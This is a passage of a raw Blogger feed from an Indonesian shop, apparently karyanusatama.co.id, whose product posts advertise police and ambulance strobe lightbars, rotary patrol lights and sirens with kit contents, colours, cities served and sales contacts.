Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html\"\u003E Lampu Pertambangan Lightbar Model Strobo LED\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6974128047213889724\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html","title":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s72-c\/0813%203989%203673%20(93).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4593230456061563767"},"published":{"$t":"2024-10-06T05:36:00.000-07:00"},"updated":{"$t":"2024-10-06T05:36:05.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":" Lampu Pertambangan Lightbar Model Strobo LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama  Lampu Pertambangan Lightbar Model Strobo LED , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s300\/0813%203989%203673%20(92).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pertambangan Lightbar Model Strobo LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s16000\/0813%203989%203673%20(92).png\" title=\"Lampu Pertambangan Lightbar Model Strobo LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Lampu Pertambangan Lightbar Model Strobo LED\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html\"\u003ELampu Rotary Siren Patwal Ambulan LED 12V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4593230456061563767\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html","title":" Lampu Pertambangan Lightbar Model Strobo LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s72-c\/0813%203989%203673%20(92).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8676019125894576079"},"published":{"$t":"2024-10-06T05:30:00.000-07:00"},"updated":{"$t":"2024-10-06T05:30:22.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Siren Patwal Ambulan LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Rotary Siren Patwal Ambulan LED 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s300\/0813%203989%203673%20(91).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s16000\/0813%203989%203673%20(91).png\" title=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Siren Patwal Ambulan LED 12V\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html\"\u003ELampu Patwal LED Merah Biru Intuk Dishub\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8676019125894576079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html","title":"Lampu Rotary Siren Patwal Ambulan LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s72-c\/0813%203989%203673%20(91).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1369761984324406481"},"published":{"$t":"2024-10-06T05:25:00.000-07:00"},"updated":{"$t":"2024-10-06T05:25:02.875-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah Biru Intuk Dishub"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Patwal LED Merah Biru Intuk Dishub , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s300\/0813%203989%203673%20(90).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah Biru Intuk Dishub\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s16000\/0813%203989%203673%20(90).png\" title=\"Lampu Patwal LED Merah Biru Intuk Dishub\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah Biru Intuk Dishub\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explosion-proof-alarm-senbei-220v.html\"\u003ELampu Sirine Exlosion Proof Alarm Senbei 220v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1369761984324406481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html","title":"Lampu Patwal LED Merah Biru Intuk Dishub"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s72-c\/0813%203989%203673%20(90).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8805750813502980636"},"published":{"$t":"2024-06-10T00:50:00.000-07:00"},"updated":{"$t":"2024-06-10T00:50:20.429-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Merah LED Untuk Damkar Polisi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Merah LED Untuk Damkar Polisi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" title=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Merah LED Untuk Damkar Polisi , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-peringatan-kebakaran-jdl-550-radius-3-5km.html\"\u003ESirine Peringatan Kebakaran JDL 550 Radius 3,5km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-grounding-150kv-merk-newpath-hbs-150kv.html\"\u003EStick Isolasi Grounding 150kv Merk Newpath HBS 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8805750813502980636\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html","title":"Lampu Patwal Merah LED Untuk Damkar Polisi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7946649231986401678"},"published":{"$t":"2024-06-06T23:59:00.000-07:00"},"updated":{"$t":"2024-06-06T23:59:00.629-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan 